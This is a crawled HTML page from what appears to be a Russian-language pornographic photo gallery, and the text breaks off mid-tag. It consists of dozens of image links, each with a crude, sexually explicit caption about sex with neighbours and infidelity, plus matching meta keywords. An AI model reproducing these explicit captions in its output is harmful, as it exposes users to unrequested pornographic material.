

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/43094-seks-muzhika-s-sosedkoj-91-foto.html
body_size: 13979
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Секс мужика с соседкой (91 фото) - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Секс мужика с соседкой (91 фото). -  Голая зрелая соседка xxx Порно.трахает зрелую соседку Порнофото с красивой соседкой Случайный трах в туалете Порнушка с соседкой на кухне Русская зрелая ебется с мужем Порнушка с красоткой соседкой Выебал молодую соседку Выебал красивую соседку Трах соседки блондинки Порно.трахает русскую соседку">
<meta name="keywords" content="соседкой, соседку, Порнушка, Выебал, молодой, Порно, трахает, зрелую, кухне, порнушка, Случайный, сисястую, Зрелая, соседка, постели, комнате, зрелая, _Трахнул, Домашняя, ебется">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Секс мужика с соседкой (91 фото)">
<meta property="og:url" content="https://hotbaba.xyz/43094-seks-muzhika-s-sosedkoj-91-foto.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2023-10/1697844735_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-59.jpg">
<meta property="og:description" content="Порно фото - Секс мужика с соседкой (91 фото). -  Голая зрелая соседка xxx Порно.трахает зрелую соседку Порнофото с красивой соседкой Случайный трах в туалете Порнушка с соседкой на кухне Русская зрелая ебется с мужем Порнушка с красоткой соседкой Выебал молодую соседку Выебал красивую соседку Трах соседки блондинки Порно.трахает русскую соседку">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/43094-seks-muzhika-s-sosedkoj-91-foto.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Секс мужика с соседкой (91 фото) </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span>---</div></div>

<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844735_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-59.jpg||Порно.трахает зрелую соседку--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844735_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844735_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-59.jpg" style="max-width:100%;" alt="Порно.трахает зрелую соседку"></a><div>Порно.трахает зрелую соседку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844732_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-72.jpg||Порнофото с красивой соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844732_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844732_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-72.jpg" style="max-width:100%;" alt="Порнофото с красивой соседкой"></a><div>Порнофото с красивой соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844696_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-53.jpg||Случайный трах в туалете--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844696_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844696_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-53.jpg" style="max-width:100%;" alt="Случайный трах в туалете"></a><div>Случайный трах в туалете</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844717_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-41.jpg||Порнушка с соседкой на кухне--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844717_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844717_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-41.jpg" style="max-width:100%;" alt="Порнушка с соседкой на кухне"></a><div>Порнушка с соседкой на кухне</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844706_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-78.jpg||Русская зрелая ебется с мужем--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844706_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844706_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-78.jpg" style="max-width:100%;" alt="Русская зрелая ебется с мужем"></a><div>Русская зрелая ебется с мужем</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844665_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-2.jpg||Порнушка с красоткой соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844665_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844665_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-2.jpg" style="max-width:100%;" alt="Порнушка с красоткой соседкой"></a><div>Порнушка с красоткой соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844703_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-32.jpg||Выебал молодую соседку--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844703_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844703_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-32.jpg" style="max-width:100%;" alt="Выебал молодую соседку"></a><div>Выебал молодую соседку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844677_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-9.jpg||Выебал красивую соседку--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844677_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844677_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-9.jpg" style="max-width:100%;" alt="Выебал красивую соседку"></a><div>Выебал красивую соседку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844696_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-80.jpg||Трах соседки блондинки--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844696_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844696_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-80.jpg" style="max-width:100%;" alt="Трах соседки блондинки"></a><div>Трах соседки блондинки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844724_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-21.jpg||Порно.трахает русскую соседку--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844724_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844724_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-21.jpg" style="max-width:100%;" alt="Порно.трахает русскую соседку"></a><div>Порно.трахает русскую соседку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844673_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-18.jpg||Порно.трахает русскую соседку--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844673_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844673_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-18.jpg" style="max-width:100%;" alt="Порно.трахает русскую соседку"></a><div>Порно.трахает русскую соседку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844718_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-25.jpg||Случайный трах с соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844718_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844718_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-25.jpg" style="max-width:100%;" alt="Случайный трах с соседкой"></a><div>Случайный трах с соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844693_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-64.jpg||Порнушка с соседкой на кухне--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844693_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844693_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-64.jpg" style="max-width:100%;" alt="Порнушка с соседкой на кухне"></a><div>Порнушка с соседкой на кухне</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844700_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-44.jpg||Пришла к соседу потрахаться--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844700_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844700_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-44.jpg" style="max-width:100%;" alt="Пришла к соседу потрахаться"></a><div>Пришла к соседу потрахаться</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844735_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-47.jpg||Жену рачком на диванчике--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844735_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844735_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-47.jpg" style="max-width:100%;" alt="Жену рачком на диванчике"></a><div>Жену рачком на диванчике</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844682_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-19.jpg||Случайный трах с соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844682_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844682_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-19.jpg" style="max-width:100%;" alt="Случайный трах с соседкой"></a><div>Случайный трах с соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844665_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-92.jpg||Порнушка с молодой соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844665_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-92.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844665_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-92.jpg" style="max-width:100%;" alt="Порнушка с молодой соседкой"></a><div>Порнушка с молодой соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844712_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-34.jpg||Порнушка с молодой соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844712_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844712_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-34.jpg" style="max-width:100%;" alt="Порнушка с молодой соседкой"></a><div>Порнушка с молодой соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844698_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-60.jpg||_Трахнул соседку при жене--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844698_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844698_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-60.jpg" style="max-width:100%;" alt="_Трахнул соседку при жене"></a><div>_Трахнул соседку при жене</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844660_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-6.jpg||Трах со зрелой соседкой домашнее--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844660_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844660_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-6.jpg" style="max-width:100%;" alt="Трах со зрелой соседкой домашнее"></a><div>Трах со зрелой соседкой домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844662_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-84.jpg||Голая зрелая соседка xxx--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844662_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844662_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-84.jpg" style="max-width:100%;" alt="Голая зрелая соседка xxx"></a><div>Голая зрелая соседка xxx</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844650_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-20.jpg||Красивая ебля с грудастой соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844650_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844650_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-20.jpg" style="max-width:100%;" alt="Красивая ебля с грудастой соседкой"></a><div>Красивая ебля с грудастой соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844691_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-50.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844691_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844691_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-50.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844686_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-39.jpg||Выебал соседку на кухне--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844686_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844686_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-39.jpg" style="max-width:100%;" alt="Выебал соседку на кухне"></a><div>Выебал соседку на кухне</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844656_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-69.jpg||Выебал красотку на кухне--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844656_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844656_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-69.jpg" style="max-width:100%;" alt="Выебал красотку на кухне"></a><div>Выебал красотку на кухне</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844685_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-74.jpg||Трах с молодой соседкой в киску--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844685_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844685_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-74.jpg" style="max-width:100%;" alt="Трах с молодой соседкой в киску"></a><div>Трах с молодой соседкой в киску</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844654_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-68.jpg||Выебал соседку и кончил в рот--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844654_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844654_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-68.jpg" style="max-width:100%;" alt="Выебал соседку и кончил в рот"></a><div>Выебал соседку и кончил в рот</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844674_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-45.jpg||Русская порнушка с соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844674_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844674_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-45.jpg" style="max-width:100%;" alt="Русская порнушка с соседкой"></a><div>Русская порнушка с соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844653_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-83.jpg||Трах соседку в постели--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844653_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844653_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-83.jpg" style="max-width:100%;" alt="Трах соседку в постели"></a><div>Трах соседку в постели</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844706_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-67.jpg||Изменяет жене с соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844706_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844706_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-67.jpg" style="max-width:100%;" alt="Изменяет жене с соседкой"></a><div>Изменяет жене с соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844693_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-1.jpg||Рейвинисс Rayveness brazzers доктор--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844693_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844693_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-1.jpg" style="max-width:100%;" alt="Рейвинисс Rayveness brazzers доктор"></a><div>Рейвинисс Rayveness brazzers доктор</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844686_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-54.jpg||Ебля с соседкой по комнате--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844686_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844686_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-54.jpg" style="max-width:100%;" alt="Ебля с соседкой по комнате"></a><div>Ебля с соседкой по комнате</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844668_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-15.jpg||Красивая женщина отдалась--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844668_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844668_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-15.jpg" style="max-width:100%;" alt="Красивая женщина отдалась"></a><div>Красивая женщина отдалась</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844694_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-5.jpg||Трах красивых русских мамочек--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844694_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844694_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-5.jpg" style="max-width:100%;" alt="Трах красивых русских мамочек"></a><div>Трах красивых русских мамочек</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844661_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-24.jpg||Трах со зрелой соседкой домашнее--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844661_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844661_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-24.jpg" style="max-width:100%;" alt="Трах со зрелой соседкой домашнее"></a><div>Трах со зрелой соседкой домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844645_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-43.jpg||Домашняя порнушка с молодой соседкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844645_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844645_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-43.jpg" style="max-width:100%;" alt="Домашняя порнушка с молодой соседкой"></a><div>Домашняя порнушка с молодой соседкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844659_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-51.jpg||Трах соседки блондинки--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844659_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844659_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-51.jpg" style="max-width:100%;" alt="Трах соседки блондинки"></a><div>Трах соседки блондинки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844733_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-81.jpg||Молодые парень и грудастая девушка--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844733_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844733_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-81.jpg" style="max-width:100%;" alt="Молодые парень и грудастая девушка"></a><div>Молодые парень и грудастая девушка</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844705_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-65.jpg||Выебал сисястую соседку--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844705_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844705_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-65.jpg" style="max-width:100%;" alt="Выебал сисястую соседку"></a><div>Выебал сисястую соседку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697844699_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-37.jpg||Порнография с пожилыми мужчинами--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697844699_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697844699_hotbaba-xyz-p-porno-seks-muzhika-s-sosedkoi-37.jpg" style="max-width:100%;" 